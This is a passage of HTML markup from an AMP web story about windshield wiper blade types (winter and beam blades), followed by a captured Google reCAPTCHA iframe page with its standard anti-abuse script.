hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-78de7283-5d63-46a0-98f0-21adc6ce7b25","keyframes":{"transform":["translate3d(-111.93548%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ccd381b4-fc76-42af-8d3a-f3ef2be73f30"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-aec08eec-fbb5-4e87-8c19-7e7027c6c188"><div data-leaf-element="true" class="_fc001b2"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp" alt="Winter wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-768x712.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-450x417.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-300x278.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-150x139.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-13x12.webp 13w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-1fe09808-2f59-4e41-ada2-ab755bfca269" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-62fecdf2-bf1e-43e0-bcf9-f33912fb4330"><div class="_8aa67c7 fill"></div></div></div></div><div class="_2382d11"><div id="anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0" class="_75da10d animation-wrapper"><div id="anim-4debda52-2c76-4633-a22e-0a923933d012" class="_15312d4 animation-wrapper"><div id="el-f4207bd0-1f57-4faf-8c73-77ee09a34494" class="_89d52dd"><h3 class="_4c5ba82 fill text-wrapper"><span><span class="_21ed344">Winter wiper blades
</span></span></h3></div></div></div></div><div class="_cd7bbe2"><div id="anim-df14d41f-a98c-41d7-9547-3a8391405f40" class="_75da10d animation-wrapper"><div id="anim-78de7283-5d63-46a0-98f0-21adc6ce7b25" class="_decc5c1 animation-wrapper"><div id="el-60b124e6-72fc-48ad-9a2e-22ae707259bc" class="_89d52dd"><p class="_a62713b fill text-wrapper"><span><span class="_edc2a0f">Your vehicle, the weather where you live, and your own personal tastes will all play a role in determining which type of windshield wiper blade is best for you
</span></span></p></div></div></div></div><div class="_cdd0f12"><div id="el-823fc900-ef39-412b-a435-4557b81bcfcf" class="_89d52dd"><p class="_21d0b33 fill text-wrapper"><span><span class="_a2045ac">Learn More</span></span></p></div></div><div class="_68583c4"><div id="el-3904b305-a0e8-4a65-a31a-62a12a62a949" class="_89d52dd"><svg viewbox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M16.8371 7.04675L10.4371 0.24707L8.83708 1.75308L13.4942 6.70109H0.0371094V8.89842H16.0371C16.4754 8.89842 16.8718 8.63788 17.0457 8.23551C17.2195 7.83314 17.1376 7.36593 16.8371 7.04675Z" fill="#F9F3E9" /><path d="M14.1383 9.78401L8.85498 15.3973L10.3635 17L15.6468 11.3867L14.1383 9.78401Z" fill="#F9F3E9" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="6ecd4f16-bf46-4284-92fc-7ed2a8076011" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-976b7ccd-2c96-41a6-ac1a-4c9363080236","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34e83edb-60f1-4180-b674-5687e44129bd","keyframes":{"transform":["translate3d(-108.05085%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3abeea8e-ec55-4626-b395-d80344586d1f","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d","keyframes":{"transform":["translate3d(-106.06061%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3feca83 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-9b63dfe7-0374-47bf-a2ef-ee3ab1d27c91"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_71f379a"><div class="_89d52dd mask" id="el-52f71e3e-da65-404c-ad19-796f0c6b5a8e"><div data-leaf-element="true" class="_c477fbc"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp" alt="Beam windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp 325w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-300x203.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-150x102.webp 150w" sizes="(min-width: 1024px) 42vh, 94vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div><div class="_51a8791"><div id="anim-976b7ccd-2c96-41a6-ac1a-4c9363080236" class="_75da10d animation-wrapper"><div id="anim-34e83edb-60f1-4180-b674-5687e44129bd" class="_d813772 animation-wrapper"><div id="el-b3be13f2-1ff9-4795-9221-9120b1eb4892" class="_89d52dd"><h2 class="_6e224c2 fill text-wrapper"><span><span class="_575b374">Beam windshield wiper blades</span></span></h2></div></div></div></div><div class="_49e8523"><div id="anim-3abeea8e-ec55-4626-b395-d80344586d1f" class="_75da10d animation-wrapper"><div id="anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d" class="_d77a676 animation-wrapper"><div id="el-bca57d40-9f58-4ac4-82bd-890812eba255" class="_89d52dd"><p class="_141c2e9 fill text-wrapper"><span><span class="_ac7d9ed">Beam wiper blades are a more recent innovation in the world of windshield wipers
</span></span></p></div></div></div></div><div class="_30395ad"><div id="el-777f727d-acbe-48bc-a66b-66dbfb8fd605" class="_89d52dd"><p class="_3ffd181 fill text-wrapper"><span><span class="_3882603">Learn More</span></span></p></div></div><div class="_7b983c1"><div id="el-cea86e50-1d80-4ac5-b7c9-8a324652f659" class="_89d52dd"><svg viewbox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M15.8206 4.43678c.2145-.21453.2145-.56235 0-.77688L12.3246.163967c-.2145-.2145284-.5623-.2145284-.7769 0-.2145.214528-.2145.562346 0 .776874l3.1075 3.107499-3.1075 3.1075c-.2145.21453-.2145.56235 0 .77687.2146.21453.5624.21453.7769 0l3.496-3.49593zM.0507812 4.59767H15.4321V3.49901H.0507812v1.09866z" fill="#212121" /></svg></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://savewithnerds.com/wp-content/uploads/2023/08/wiper-blades.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://savewithnerds.com/wiper-blades/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-QCVV33XB7R","config":{"G-QCVV33XB7R":{"groups":"default"},"linker":{"domains":["savewithnerds.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-QCVV33XB7R"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-QCVV33XB7R"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-QCVV33XB7R"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HtLHR3rUBLpW_U2kRb_2jg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769962623487');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>